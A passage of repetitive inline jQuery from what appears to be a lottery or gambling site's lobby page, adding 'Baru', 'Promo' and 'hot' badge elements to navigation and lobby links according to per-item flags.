        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-78"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-79"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-83"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-80"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25039"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-26843"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "1";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26327"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-70"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26098"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-71"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-72"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-125"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-69"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
